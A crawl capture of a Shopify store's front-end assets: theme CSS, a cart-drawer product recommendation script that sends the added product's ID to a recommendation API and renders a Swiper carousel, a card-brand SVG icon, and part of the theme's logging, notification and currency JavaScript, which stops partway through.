span.brand{font-size:16px}.custfeature_coll_prodtswrap .product.card button{font-size:14px;padding:14px 20px}}#notify-bar{z-index:99999}.cards .small_2_block .card .details{padding:1.5em 10px}.article-custom-article div#site-body{padding:0}.article_short_info-box{background:#1d1d1dcc;width:100%;max-width:587px;padding:57px 78px 57px 51px;color:#fff;margin-bottom:-57px}.article_banner_title_wrap{position:relative;z-index:1;margin-bottom:57px;padding-top:250px}.article_featured_banner_wrap img.article-image{position:absolute;width:100%;object-fit:cover;height:100%;top:0;right:0;bottom:0;left:0;z-index:-1}.article_short_info h2{color:#fff!important;font-size:40px;font-weight:800;line-height:normal;margin-bottom:38px}.article-short-description p{font-size:18px;line-height:121.821%}.article_short_info-box .aricle-breadcrumb{font-size:17px;font-weight:500;line-height:normal;margin-bottom:26px}.article_short_info-box .aricle-breadcrumb a{color:#fff!important}.article_content_wrap{margin-top:80px;margin-bottom:80px}.richtext-content-wrap{max-width:828px;margin:0 auto}.richtext-content-wrap .title-wrap h2{font-size:40px;line-height:normal;font-weight:700;margin:0 0 20px}.richtext-content-wrap .richcontent p{font-size:18px;line-height:122%}.article_content_wrap p{color:#111;font-size:18px;font-weight:400;line-height:122%}.article_content_wrap h3{font-size:24px}.blog-tabbing-content_wrap h2{font-size:40px;font-weight:600;line-height:normal;margin:90px 0 11px}.blog-tabbing-content_wrap .title-wrap{text-align:center;max-width:605px;margin:0 auto}.blog-tabbing-content_wrap .title-wrap p{color:#adadad;text-align:center;font-family:Oswald;font-size:24.55px;font-style:normal;font-weight:400;line-height:normal}.blog-tabs_list_wrap{display:flex;justify-content:center;gap:23px;margin:40px 0 90px;flex-wrap:wrap}.blog-tabs_list_wrap .tab_title_wrap{border-radius:5px;background:#ff5e00;color:#fff;padding:12px 18px;text-align:center;font-size:18px;font-weight:600;line-height:normal;text-transform:uppercase;cursor:pointer}.blog_tab_content{display:grid;grid-template-columns:repeat(3,1fr);gap:52px 106px}.repeated_articles{background:#fff;box-shadow:0 4px 72.7px #bcbcbc40;padding:17px 14px;border-radius:20px}.repeated_articles .article__grid-meta h2{font-size:26px;font-weight:600;line-height:normal;margin-top:15px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden}.repeated_articles .image_article{margin:0;height:auto}.repeated_articles .image_article a{display:block;width:100%}.repeated_articles .image_article a img{display:block;aspect-ratio:1/.66;border-radius:20px;object-fit:cover;drop-shadow:0px 4px 72.7px rgba(188,188,188,.25)}.blog-tabbing-content_wrap{padding-bottom:128px}.article_info.article_content{color:#ada8a8;font-size:16px;line-height:normal}.newsletter-main-wrap{background:#443d3d;padding:78px 0;color:#fff}.newsletter-content_wrap{display:grid;grid-template-columns:1fr 1fr;gap:20px;align-items:center}.newsletter-content_wrap h2{color:#fff!important;font-size:30px;line-height:normal;margin:0}.newsletter-form__field-wrapper{display:grid;width:100%;gap:16px;grid-template-columns:1fr auto}.newsletter-form__field-wrapper .field input{width:100%;margin:0;background:#ebebeb;border-radius:4px;color:#ada8a8;text-align:center;font-family:Oswald;font-size:18px;font-weight:600;line-height:normal;text-transform:uppercase;height:50px}.newsletter-form__field-wrapper .newsletter_btn button{background:#ff5e00;text-align:center;font-size:18px;font-weight:600!important;line-height:normal;text-transform:uppercase;margin:0;border-radius:4px;height:50px}.article-meta-slideImages__wrap{max-width:778px;margin:0 auto;width:100%;padding-top:90px}.article_content .three-col{display:flex;gap:50px;border:2px solid #000;padding:2rem;border-left:0;border-right:0}.article_content ul{margin-left:2.5rem;!important}.article_content ul li{color:#111;font-size:18px;font-weight:400;line-height:122%;padding:.8rem 0}.article_content ul li p{margin-bottom:0!important}@media screen and (max-width:749px){.article_content .three-col{flex-direction:column;gap:20px}.article_banner_title_wrap{padding-top:0;margin-bottom:20px}.article_featured_banner_wrap img.article-image{position:static;aspect-ratio:1/.7}.article_short_info_wrap{margin-top:-80px}.article_short_info-box{padding:20px;margin-bottom:-20px}.article_short_info-box .aricle-breadcrumb{font-size:14px;margin-bottom:10px;line-height:normal}.article_short_info h2{font-size:26px;margin-bottom:20px}.article-short-description p{font-size:14px;line-height:normal}.article_content_wrap{margin:40px 0}.richtext-content-wrap .title-wrap h2{font-size:26px;margin-bottom:10px}.richtext-content-wrap .richcontent p,.article_content_wrap p{font-size:14px;line-height:normal}.blog-tabbing-content_wrap h2{font-size:26px}.blog-tabbing-content_wrap .title-wrap p{font-size:18px}.blog-tabs_list_wrap{gap:15px;margin:20px 0 50px}.blog-tabs_list_wrap .tab_title_wrap{font-size:14px}.blog_tab_content{gap:10px;grid-template-columns:repeat(2,1fr)}.repeated_articles{border-radius:10px;padding:10px 7px}.repeated_articles .image_article a img{border-radius:10px;aspect-ratio:1/.8}.repeated_articles .article__grid-meta h2{font-size:18px}.article_info.article_content{font-size:14px}.newsletter-content_wrap{grid-template-columns:1fr}.newsletter-main-wrap{padding:40px 0}.newsletter-content_wrap h2{font-size:24px;text-align:center;margin:0}.newsletter-form__field-wrapper{grid-template-columns:1fr}.newsletter-form__field-wrapper .field input{font-size:14px}.newsletter-form__field-wrapper .newsletter_btn button{width:100%;font-size:14px}.blog-tabbing-content_wrap{padding-bottom:40px}}@media screen and (min-width: 750px) and (max-width: 989px){.blog_tab_content{gap:30px 20px}}@media (max-width: 640px){.products.cards .small-block-grid-1>li{list-style:none;width:50%}.products.cards .small-block-grid-1>li:nth-of-type(n){clear:none}.blog_tab_content{gap:40px;grid-template-columns:repeat(1,1fr)}.repeated_articles{border-radius:20px;padding:16px}}.article-meta-slideImages__wrap button.slick-prev{left:0}.article-meta-slideImages__wrap button.slick-next{right:0}.article-meta-slideImages__wrap button{width:36px;height:36px;margin:0}.article-meta-slideImages__wrap{padding-left:40px;padding-right:40px}@media screen and (min-width:990px){.article-meta-slideImages__wrap button.slick-prev{left:-100px}.article-meta-slideImages__wrap button.slick-next{right:-100px}.article-meta-slideImages__wrap{padding-left:10px;padding-right:10px}}
/*# sourceMappingURL=/cdn/shop/t/49/assets/custom.css.map?v=183345708132053029131754931633 */


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.shopify.com/proxy/22e32d58b1feee5ec1f29e247689e91bacd079d6db7f95d909b2ac1a3e48000e/productrecommendation-production.up.railway.app/cart/cart.js?shop=fatworks.myshopify.com&sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA
body_size: 3425
content:
console.log('cart.js loaded');

class CartDrawerRecommendations {
    constructor() {
      this.lastCartItemCount = 0;
      this.cartWatcherStarted = false;
      this.swiper = null;
      this.recommendationsContainer = null;
      this.isLoading = false;
    }
  
    // ============================================
    // CART WATCHER FUNCTIONS
    // ============================================
  
    startCartWatcher() {
      if (this.cartWatcherStarted) return;
      this.cartWatcherStarted = true;
  
      // Watch for cart changes every 2 seconds
      setInterval(() => {
        this.getCart().then(cart => {
          if (cart.item_count > this.lastCartItemCount) {
            this.afterItemAddedToCart(cart);
          }
          this.lastCartItemCount = cart.item_count;
        });
      }, 2000);
  
      console.log('Cart Drawer Recommendations: Cart watcher started');
    }
  
    async getCart() {
      try {
        const response = await fetch('/cart.js');
        return await response.json();
      } catch (error) {
        console.error('Cart Drawer Recommendations: Error fetching cart', error);
        return { item_count: 0, items: [] };
      }
    }
  
    afterItemAddedToCart(cart) {
      console.log('Cart Drawer Recommendations: Item added to cart', cart);
      
      if (cart.items && cart.items.length > 0) {
        // Get the first product ID from the cart
        const firstProductId = cart.items[0].product_id;
        console.log('Cart Drawer Recommendations: First product ID:', firstProductId);
        // Fetch and display recommendations
        this.fetchAndDisplayRecommendations(firstProductId);
      }
    }
  
    // ============================================
    // RECOMMENDATION FETCH & DISPLAY
    // ============================================
  
    async fetchAndDisplayRecommendations(productId) {
      if (this.isLoading) return;
      this.isLoading = true;
  
      try {
        const gid = `gid://shopify/Product/${productId}`;
        
        const myHeaders = new Headers();
        myHeaders.append("Content-Type", "application/json");
  
        const raw = JSON.stringify({
          store_name: window.Shopify?.shop || window.location.hostname,
          product_id: gid
        });
  
        const requestOptions = {
          method: "POST",
          headers: myHeaders,
          body: raw,
          redirect: "follow"
        };
  
        const response = await fetch(
          "https://productrecommendation-production.up.railway.app/api/product_recommendation_drop",
          requestOptions
        );
  
        const result = await response.json();
        
        // Extract products or handles from the API response
        const productsData = this.extractProductsData(result);
  
        if (productsData.products && productsData.products.length > 0) {
          this.renderRecommendations(productsData.products);
        } else if (productsData.handles && productsData.handles.length > 0) {
          await this.fetchProductsByHandles(productsData.handles);
        } else {
          console.log('Cart Drawer Recommendations: No recommendations found');
        }
      } catch (error) {
        console.error('Cart Drawer Recommendations: Error fetching recommendations', error);
      } finally {
        this.isLoading = false;
      }
    }
  
    extractProductsData(result) {
      if (Array.isArray(result)) {
        if (result.length > 0 && typeof result[0] === 'object' && result[0].title) {
          return { products: result, handles: [] };
        }
        return { products: [], handles: result.map(p => p.handle || p).filter(Boolean) };
      }
      
      if (typeof result === 'string') {
        return { products: [], handles: result.split(',').map(h => h.trim()).filter(Boolean) };
      }
      
      if (result.products && Array.isArray(result.products)) {
        if (result.products.length > 0 && result.products[0].title) {
          return { products: result.products, handles: [] };
        }
        return { products: [], handles: result.products.map(p => p.handle || p).filter(Boolean) };
      }
  
      if (result.handles) {
        if (Array.isArray(result.handles)) {
          return { products: [], handles: result.handles };
        }
        if (typeof result.handles === 'string') {
          return { products: [], handles: result.handles.split(',').map(h => h.trim()).filter(Boolean) };
        }
      }
  
      if (result.recommended_products) {
        if (result.recommended_products.length > 0 && result.recommended_products[0].title) {
          return { products: result.recommended_products, handles: [] };
        }
        return { products: [], handles: result.recommended_products.map(p => p.handle || p).filter(Boolean) };
      }
  
      return { products: [], handles: [] };
    }
  
    async fetchProductsByHandles(handles) {
      try {
        const limitedHandles = handles.slice(0, 6); // Limit to 6 products for cart drawer
  
        const productPromises = limitedHandles.map(handle => 
          fetch(`/products/${handle}.json`)
            .then(res => res.ok ? res.json() : null)
            .then(data => data?.product || null)
            .catch(() => null)
        );
  
        const products = (await Promise.all(productPromises)).filter(Boolean);
  
        if (products.length > 0) {
          this.renderRecommendations(products);
        }
      } catch (error) {
        console.error('Cart Drawer Recommendations: Error fetching products by handles', error);
      }
    }
  
    // ============================================
    // HTML RENDERING
    // ============================================
  
    renderRecommendations(products) {
      const cartDrawerItems = document.querySelector('cart-drawer-items');
      
      if (!cartDrawerItems) {
        console.warn('Cart Drawer Recommendations: cart-drawer-items element not found');
        return;
      }
  
      // Create or get container
      let container = document.getElementById('cart-drawer-recommendations');
      
      if (!container) {
        container = document.createElement('div');
        container.id = 'cart-drawer-recommendations';
        container.className = 'cart-drawer-recommendations';
        cartDrawerItems.appendChild(container);
      }
  
      // Generate the HTML
      const html = this.generateRecommendationsHTML(products);
      container.innerHTML = html;
  
      // Store reference
      this.recommendationsContainer = container;
  
      // Initialize Swiper after DOM update
      setTimeout(() => {
        this.initSwiper();
      }, 100);
  
      console.log('Cart Drawer Recommendations: Rendered', products.length, 'products');
    }
  
    generateRecommendationsHTML(products) {
      const limitedProducts = products.slice(0, 6);
      
      const productsHTML = limitedProducts.map(product => this.getProductCardHTML(product)).join('');
  
      return `
        <style>
          .cart-drawer-recommendations {
            padding: 20px 0;
            border-top: 1px solid #e5e5e5;
            margin-top: 20px;
          }
          
          .cart-drawer-recommendations__header {
            display: flex;
            align-items: center;
            justify-content: space-between;
            margin-bottom: 15px;
            padding: 0 15px;
          }
          
          .cart-drawer-recommendations__title {
            font-size: 14px;
            font-weight: 600;
            text-transform: uppercase;
            letter-spacing: 0.5px;
            margin: 0;
          }
          
          .cart-drawer-recommendations-swiper {
            position: relative;
            overflow: hidden;
            padding: 0 15px;
          }
          
          .cart-drawer-recommendations-swiper .swiper-wrapper {
            display: flex;
          }
          
          .cart-drawer-recommendations-swiper .swiper-slide {
            width: auto;
            flex-shrink: 0;
          }
          
          .cart-rec-product-card {
            width: 120px;
            text-decoration: none;
            color: inherit;
            display: block;
          }
          
          .cart-rec-product-card:hover .cart-rec-product-card__title {
            text-decoration: underline;
          }
          
          .cart-rec-product-card__image-wrapper {
            position: relative;
            width: 100%;
            padding-bottom: 100%;
            overflow: hidden;
            border-radius: 8px;
            background: #f5f5f5;
            margin-bottom: 8px;
          }
          
          .cart-rec-product-card__image {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            object-fit: cover;
            transition: transform 0.3s ease;
          }
          
          .cart-rec-product-card:hover .cart-rec-product-card__image {
            transform: scale(1.05);
          }
          
          .cart-rec-product-card__title {
            font-size: 12px;
            font-weight: 500;
            line-height: 1.3;
            margin: 0 0 4px;
            display: -webkit-box;
            -webkit-line-clamp: 2;
            -webkit-box-orient: vertical;
            overflow: hidden;
          }
          
          .cart-rec-product-card__prices {
            display: flex;
            align-items: center;
            gap: 6px;
            flex-wrap: wrap;
          }
          
          .cart-rec-product-card__price {
            font-size: 12px;
            font-weight: 600;
          }
          
          .cart-rec-product-card__price--sale {
            color: #c41e3a;
          }
          
          .cart-rec-product-card__compare-price {
            font-size: 11px;
            color: #757575;
            text-decoration: line-through;
          }
          
          /* Swiper Navigation */
          .cart-drawer-recommendations-swiper .swiper-button-prev,
          .cart-drawer-recommendations-swiper .swiper-button-next {
            width: 28px;
            height: 28px;
            background: #fff;
            border: 1px solid #e5e5e5;
            border-radius: 50%;
            color: #000;
            top: 50%;
            transform: translateY(-50%);
            transition: all 0.2s ease;
            box-shadow: 0 2px 4px rgba(0,0,0,0.1);
          }
          
          .cart-drawer-recommendations-swiper .swiper-button-prev:hover,
          .cart-drawer-recommendations-swiper .swiper-button-next:hover {
            background: #000;
            color: #fff;
            border-color: #000;
          }
          
          .cart-drawer-recommendations-swiper .swiper-button-prev::after,
          .cart-drawer-recommendations-swiper .swiper-button-next::after {
            font-size: 10px;
            font-weight: bold;
          }
          
          .cart-drawer-recommendations-swiper .swiper-button-prev {
            left: 5px;
          }
          
          .cart-drawer-recommendations-swiper .swiper-button-next {
            right: 5px;
          }
          
          .cart-drawer-recommendations-swiper .swiper-button-disabled {
            opacity: 0.3;
            pointer-events: none;
          }
  
          /* Pagination */
          .cart-drawer-recommendations-swiper .swiper-pagination {
            position: relative;
            margin-top: 12px;
          }
          
          .cart-drawer-recommendations-swiper .swiper-pagination-bullet {
            width: 6px;
            height: 6px;
            background: #d5d5d5;
            opacity: 1;
          }
          
          .cart-drawer-recommendations-swiper .swiper-pagination-bullet-active {
            background: #000;
          }
        </style>
        
        <div class="cart-drawer-recommendations__header">
          <h3 class="cart-drawer-recommendations__title">You May Also Like</h3>
        </div>
        
        <div class="cart-drawer-recommendations-swiper swiper">
          <div class="swiper-wrapper">
            ${productsHTML}
          </div>
          
          <!-- Navigation arrows -->
          <div class="swiper-button-prev"></div>
          <div class="swiper-button-next"></div>
          
          <!-- Pagination -->
          <div class="swiper-pagination"></div>
        </div>
      `;
    }
  
    getProductCardHTML(product) {
      const productUrl = product.url || `/products/${product.handle}`;
      const productTitle = product.title || 'Product';
      
      // Get image
      let imageUrl = '';
      if (product.featured_image) {
        imageUrl = typeof product.featured_image === 'string' 
          ? product.featured_image 
          : product.featured_image.src;
      } else if (product.images && product.images.length > 0) {
        const img = product.images[0];
        imageUrl = typeof img === 'string' ? img : img.src;
      } else if (product.image) {
        imageUrl = typeof product.image === 'string' ? product.image : product.image.src;
      }
  
      // Handle prices
      let productPrice = 0;
      let compareAtPrice = 0;
      
      if (product.variants && product.variants.length > 0) {
        const variant = product.variants[0];
        productPrice = Math.round(parseFloat(variant.price) * 100) || 0;
        compareAtPrice = variant.compare_at_price ? Math.round(parseFloat(variant.compare_at_price) * 100) : 0;
      } else {
        productPrice = product.price || product.price_min || 0;
        compareAtPrice = product.compare_at_price || product.compare_at_price_min || 0;
      }
  
      const formattedPrice = this.formatMoney(productPrice);
      const formattedComparePrice = compareAtPrice ? this.formatMoney(compareAtPrice) : '';
      const onSale = compareAtPrice && compareAtPrice > productPrice;
  
      return `
        <div class="swiper-slide">
          <a href="${productUrl}" class="cart-rec-product-card">
            <div class="cart-rec-product-card__image-wrapper">
              ${imageUrl ? `
                <img 
                  src="${imageUrl}" 
                  alt="${productTitle}"
                  class="cart-rec-product-card__image"
                  loading="lazy"
                  width="120"
                  height="120"
                >
              ` : ''}
            </div>
            <h4 class="cart-rec-product-card__title">${productTitle}</h4>
            <div class="cart-rec-product-card__prices">
              <span class="cart-rec-product-card__price${onSale ? ' cart-rec-product-card__price--sale' : ''}">${formattedPrice}</span>
              ${onSale ? `<span class="cart-rec-product-card__compare-price">${formattedComparePrice}</span>` : ''}
            </div>
          </a>
        </div>
      `;
    }
  
    formatMoney(cents) {
      // Get money format from Shopify or use default
      const moneyFormat = window.Shopify?.currency?.active 
        ? `${window.Shopify.currency.active} {{amount}}`
        : '£{{amount}}';
      
      const amount = (cents / 100);
      const formattedAmount = amount.toLocaleString('en-GB', {
        minimumFractionDigits: 2,
        maximumFractionDigits: 2
      });
      
      return moneyFormat.replace('{{amount}}', formattedAmount);
    }
  
    // ============================================
    // SWIPER FUNCTIONS
    // ============================================
  
    initSwiper() {
      // Check if Swiper library is loaded
      if (typeof Swiper === 'undefined') {
        console.log('Cart Drawer Recommendations: Swiper library not loaded, loading now...');
        this.loadSwiper().then(() => this.createSwiperInstance());
        return;
      }
  
      this.createSwiperInstance();
    }
  
    loadSwiper() {
      return new Promise((resolve) => {
        // Load Swiper CSS if not already loaded
        if (!document.querySelector('link[href*="swiper-bundle.min.css"]')) {
          const link = document.createElement('link');
          link.rel = 'stylesheet';
          link.href = 'https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css';
          document.head.appendChild(link);
        }
  
        // Load Swiper JS if not already loaded
        if (typeof Swiper === 'undefined') {
          const script = document.createElement('script');
          script.src = 'https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js';
          script.onload = () => {
            console.log('Cart Drawer Recommendations: Swiper loaded successfully');
            resolve();
          };
          script.onerror = () => {
            console.error('Cart Drawer Recommendations: Failed to load Swiper');
            resolve();
          };
          document.head.appendChild(script);
        } else {
          resolve();
        }
      });
    }
  
    createSwiperInstance() {
      const swiperContainer = document.querySelector('#cart-drawer-recommendations .cart-drawer-recommendations-swiper');
      
      if (!swiperContainer) {
        console.warn('Cart Drawer Recommendations: Swiper container not found');
        return;
      }
  
      // Destroy existing swiper if any
      if (this.swiper) {
        this.swiper.destroy(true, true);
        this.swiper = null;
      }
  
      this.swiper = new Swiper(swiperContainer, {
        slidesPerView: 2.3,
        spaceBetween: 10,
        grabCursor: true,
        watchOverflow: true,
        navigation: {
          nextEl: swiperContainer.querySelector('.swiper-button-next'),
          prevEl: swiperContainer.querySelector('.swiper-button-prev'),
        },
        pagination: {
          el: swiperContainer.querySelector('.swiper-pagination'),
          clickable: true,
          dynamicBullets: true,
        },
        breakpoints: {
          480: {
            slidesPerView: 2.5,
            spaceBetween: 12,
          },
          768: {
            slidesPerView: 3,
            spaceBetween: 15,
          },
        },
      });
  
      console.log('Cart Drawer Recommendations: Swiper initialized');
    }
  
    destroySwiper() {
      if (this.swiper) {
        this.swiper.destroy(true, true);
        this.swiper = null;
      }
    }
  
    // ============================================
    // PUBLIC METHOD TO MANUALLY TRIGGER
    // ============================================
  
    async refreshRecommendations() {
      const cart = await this.getCart();
      if (cart.items && cart.items.length > 0) {
        const firstProductId = cart.items[0].product_id;
        this.fetchAndDisplayRecommendations(firstProductId);
      }
    }
  }
  
  // ============================================
  // INITIALIZATION
  // ============================================
  
  // Create global instance
  window.cartDrawerRecommendations = new CartDrawerRecommendations();
  
  // Start watching on DOM ready
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', () => {
      window.cartDrawerRecommendations.startCartWatcher();
    });
  } else {
    window.cartDrawerRecommendations.startCartWatcher();
  }
  
  // Also listen for Shopify cart events (for themes that emit these)
  document.addEventListener('cart:updated', (event) => {
    if (event.detail && event.detail.cart) {
      window.cartDrawerRecommendations.afterItemAddedToCart(event.detail.cart);
    }
  });
  
  // Listen for cart drawer open (common pattern in themes)
  document.addEventListener('cart-drawer:open', () => {
    window.cartDrawerRecommendations.refreshRecommendations();
  });
  
  console.log('Cart Drawer Recommendations: Script loaded');
  
  

--- FILE ---
content_type: image/svg+xml
request_url: https://fatworks.com/cdn/s/global/payment_types/creditcards_diners_club.svg
body_size: -268
content:
<svg xmlns="http://www.w3.org/2000/svg" width="76" height="48" viewBox="0 0 76 48"><path fill="#F1F5F7" d="M-252-838.975h1107v1785.975h-1107z"/><g><path fill="#fff" d="M76 45c0 1.657-1.343 3-3 3h-70c-1.657 0-3-1.343-3-3v-42c0-1.657 1.343-3 3-3h70c1.657 0 3 1.343 3 3v42z"/><path opacity=".25" fill="#A7A9AC" d="M76 3c0-1.657-1.343-3-3-3h-70c-1.657 0-3 1.343-3 3v42c0 1.657 1.343 3 3 3h70c1.657 0 3-1.343 3-3v-42zm-1 41.073c0 1.613-1.528 2.927-3.113 2.927h-67.96c-1.586 0-2.927-1.314-2.927-2.927v-40.103c0-1.613 1.341-2.97 2.927-2.97h67.961c1.584 0 3.112 1.357 3.112 2.97v40.103z"/><g fill="#3086C8"><path d="M56.3 18.224c-1.875-4.587-5.368-7.32-10.378-7.942l-1.922-.282c-5.855.006-11.494 0-17.316 0h-1.091s-.426.104-.566.181c-.323.177.012.447.012.447 1.984-.271 3.924.025 5.758.812 4.788 2.054 7.938 5.558 9.019 10.721.644 3.077-.082 5.965-1.723 8.59-2.378 3.804-5.721 6.259-10.226 6.964-.477.075-.965.079-1.474.117-.415.414 2.607.168 2.607.168 6.01.043 9.42 0 15 0 3.791 0 7.52-1.168 9.951-4.062 3.969-4.723 4.651-10.082 2.349-15.714zM24 24.162v7.329c0 .678-.09.688-.736.421-3.958-1.636-6.036-6.5-4.486-10.654.816-2.188 2.244-3.894 4.459-4.807.699-.288.763-.268.763.502v7.209zM29 24.11c0-2.446.185-4.954.157-7.399-.006-.562.216-.518.672-.338 4.253 1.685 6.307 7.119 4.247 11.418-.903 1.884-2.352 3.362-4.367 4.12-.442.166-.709.117-.709-.402v-7.399z"/></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://fatworks.com/cdn/shop/t/49/assets/app-base.min.js?v=60670338068097693031751457266
body_size: 11449
content:
(function () {
    var __bind = function (fn, me) {
        return function () {
            return fn.apply(me, arguments);
        };
    };

    Empyre.Services || (Empyre.Services = {});

    Empyre.Services.Inform = (function () {
        var ContextualInform, ContextualInformsByNameMap, Inform, globalInform, logHandler, merge, moduleId;
        moduleId = 'Inform';
        Inform = {};
        ContextualInformsByNameMap = {};
        logHandler = void 0;
        Inform.DEBUG = {
            value: 1,
            name: 'DEBUG'
        };
        Inform.INFO = {
            value: 2,
            name: 'INFO'
        };
        Inform.WARN = {
            value: 4,
            name: 'WARN'
        };
        Inform.ERROR = {
            value: 8,
            name: 'ERROR'
        };
        Inform.OFF = {
            value: 99,
            name: 'OFF'
        };
        merge = function () {
            var args, i, key, target;
            args = arguments;
            target = args[0];
            key = void 0;
            i = void 0;
            i = 1;
            while ( i < args.length ) {
                for ( key in args[i] ) {
                    if ( (!(key in target)) && args[i].hasOwnProperty(key) ) {
                        target[key] = args[i][key];
                    }
                }
                i++;
            }
            return target;
        };
        ContextualInform = (function () {
            function ContextualInform(defaultContext) {
                this.invoke = __bind(this.invoke, this);
                this.error = __bind(this.error, this);
                this.warn = __bind(this.warn, this);
                this.info = __bind(this.info, this);
                this.debug = __bind(this.debug, this);
                this.enabledFor = __bind(this.enabledFor, this);
                this.setLevel = __bind(this.setLevel, this);
                this.context = defaultContext;
                this.setLevel(defaultContext.filterLevel);
                this.log = this.info;
            }

            ContextualInform.prototype.setLevel = function (newLevel) {
                if ( newLevel && 'value' in newLevel ) {
                    return this.context.filterLevel = newLevel;
                }
            };

            ContextualInform.prototype.enabledFor = function (level) {
                var filterLevel;
                filterLevel = this.context.filterLevel;
                return level.value >= filterLevel.value;
            };

            ContextualInform.prototype.debug = function () {
                return this.invoke(Inform.DEBUG, arguments);
            };

            ContextualInform.prototype.info = function () {
                return this.invoke(Inform.INFO, arguments);
            };

            ContextualInform.prototype.warn = function () {
                return this.invoke(Inform.WARN, arguments);
            };

            ContextualInform.prototype.error = function () {
                return this.invoke(Inform.ERROR, arguments);
            };

            ContextualInform.prototype.invoke = function (level, msgArgs) {
                if ( logHandler && this.enabledFor(level) ) {
                    return logHandler(msgArgs, merge({
                        level: level
                    }, this.context));
                }
            };

            return ContextualInform;

        })();
        globalInform = new ContextualInform({
            filterLevel: Inform.OFF
        });
        Inform.enabledFor = globalInform.enabledFor.bind(globalInform);
        Inform.debug = globalInform.debug.bind(globalInform);
        Inform.info = globalInform.info.bind(globalInform);
        Inform.warn = globalInform.warn.bind(globalInform);
        Inform.error = globalInform.error.bind(globalInform);
        Inform.log = Inform.info;
        Inform.setHandler = function (func) {
            return logHandler = func;
        };
        Inform.setLevel = function (level) {
            var key, _results;
            globalInform.setLevel(level);
            _results = [];
            for ( key in ContextualInformsByNameMap ) {
                if ( ContextualInformsByNameMap.hasOwnProperty(key) ) {
                    _results.push(ContextualInformsByNameMap[key].setLevel(level));
                } else {
                    _results.push(void 0);
                }
            }
            return _results;
        };
        Inform.get = function (name) {
            return ContextualInformsByNameMap[name] || (ContextualInformsByNameMap[name] = new ContextualInform(merge({
                name: name
            }, globalInform.context)));
        };
        Inform.useDefaults = function (defaultLevel) {
            if ( !('console' in window) ) {
                return;
            }
            if ( Empyre.Theme.config.debugMode !== true ) {
                return;
            }
            Inform.setLevel(defaultLevel || Inform.DEBUG);
            return Inform.setHandler(function (messages, context) {
                var console, hdlr, messagePrefix;
                console = window.console;
                hdlr = console.log;
                messagePrefix = '[Empyre]';
                if ( context.name ) {
                    messagePrefix += '[' + context.name + ']';
                }
                messagePrefix += ' ';
                if ( context.level === Inform.DEBUG && console.debug ) {
                    console.debug(messagePrefix);
                    hdlr = console.debug;
                } else {
                    messages[0] = messagePrefix + messages[0];
                    if ( context.level === Inform.WARN && console.warn ) {
                        hdlr = console.warn;
                    } else if ( context.level === Inform.ERROR && console.error ) {
                        hdlr = console.error;
                    } else if ( context.level === Inform.INFO && console.info ) {
                        hdlr = console.info;
                    }
                }
                return hdlr.apply(console, messages);
            });
        };
        Inform.useDefaults();
        return Inform;
    })();

}).call(this);

(function () {
    Empyre.Theme || (Empyre.Theme = {});

    Empyre.Theme.Notify = (function ($) {
        var $nb, error, hide, log, moduleId, nbTimeout, notice, pauseDuration, show, success, transitionSpeed, warning;
        moduleId = 'Notify';
        log = Empyre.Services.Inform.get(moduleId);
        nbTimeout = '';
        pauseDuration = 6000;
        transitionSpeed = 500;
        $nb = {};
        hide = function () {
            var height;
            height = $nb.outerHeight();
            return $nb.transition({
                y: -(height + 1)
            }, transitionSpeed, 'easeInOutQuint', function () {
                clearTimeout(nbTimeout);
                return $nb.hide();
            });
        };
        show = function (message, type, duration) {
            type || (type = 'notice');
            duration || (duration = pauseDuration);
            clearTimeout(nbTimeout);
            $nb.hide();
            $nb.find('.message').html(message);
            $nb.transition({
                y: -$nb.outerHeight()
            }, 0);
            $nb.removeClass().addClass(type).show();
            $nb.transition({
                y: 0
            }, transitionSpeed, 'easeInOutQuint', function () {
            });
            return nbTimeout = setTimeout(hide, duration);
        };
        notice = function (message, duration) {
            return show(message, 'notice', duration);
        };
        success = function (message, duration) {
            return show(message, 'success', duration);
        };
        warning = function (message, duration) {
            return show(message, 'warning', duration);
        };
        error = function (message, duration) {
            return show(message, 'error', duration);
        };
        $(document).ready(function () {
            $nb = $('#notify-bar');
            return $nb.find('a.close').on('click', function () {
                return hide();
            });
        });
        return {
            notice: notice,
            success: success,
            warning: warning,
            error: error,
            hide: hide
        };
    })(jQuery.noConflict());

}).call(this);

(function () {
    (function ($) {
        if ( typeof Countries === 'object' ) {
            return Countries.updateProvinceLabel = function (country, $provinceLabel) {
                if ( typeof country === 'string' && Countries[country] && Countries[country].provinces ) {
                    if ( typeof $provinceLabel !== 'object' ) {
                        $provinceLabel = $('label[for="sc-address-province"]');
                        if ( $provinceLabel === null ) {
                            return;
                        }
                    }
                    return $provinceLabel.html(Countries[country].label);
                }
            };
        }
    })(jQuery.noConflict());

}).call(this);

(function () {
    Empyre.Theme || (Empyre.Theme = {});

    Empyre.Theme.Currency = (function ($) {
        var $currencySelects, convertAmount, currencyFormat, extractAmount, formatCurrency, inform, init, initCurrency, initCurrencySelects, moduleId, prices, setCurrency, shop;
        moduleId = 'Currency';
        inform = Empyre.Services.Inform.get(moduleId);
        shop = Empyre.Theme.shop;
        currencyFormat = 'money_format';
        prices = '.price';
        $currencySelects = {};
        extractAmount = function (string, from) {
            var amount, isInt;
            if ( isNaN(string * 1) ) {
                isInt = false;
            } else {
                isInt = true;
            }
            amount = String(parseInt(String(string).replace(/[^0-9]/g, ''), 10));
            if ( isInt && (from === 'JOD' || from === 'KWD' || from === 'BHD') ) {
                amount = amount * 10;
            }
            return amount;
        };
        convertAmount = function (amount, from, to, format) {
            var amt, extractedAmount, fromFormat, toFormat;
            format || (format = currencyFormat);
            extractedAmount = extractAmount(amount, from);
            fromFormat = Currency[format][from] || '{{amount}}';
            toFormat = Currency[format][to] || '{{amount}}';
            if ( isNaN(extractedAmount * 1) ) {
                return;
            } else if ( fromFormat.indexOf('amount_no_decimals') !== -1 ) {
                amt = extractedAmount * 100;
            } else if ( from === 'JOD' || from === 'KWD' || from === 'BHD' ) {
                amt = extractedAmount / 10;
            } else {
                amt = extractedAmount;
            }
            return Currency.formatMoney(Currency.convert(amt, from, to), toFormat);
        };
        initCurrencySelects = function () {
            return $currencySelects.val(Currency.currentCurrency).change(function () {
                return setCurrency($(this).val());
            });
        };
